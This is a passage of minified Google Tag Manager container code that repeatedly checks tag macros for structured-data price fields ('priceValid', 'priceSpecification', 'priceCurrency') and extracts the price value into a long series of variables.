ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return 